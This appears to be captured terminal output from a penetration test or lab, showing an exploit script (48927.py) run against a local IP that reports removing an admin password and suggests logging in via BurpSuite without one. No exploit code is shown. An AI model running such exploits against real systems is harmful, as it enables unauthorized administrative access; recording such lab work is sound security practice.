 ayu at Attack in exploit 11:56:26
$ python3 48927.py 192.168.0.106
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password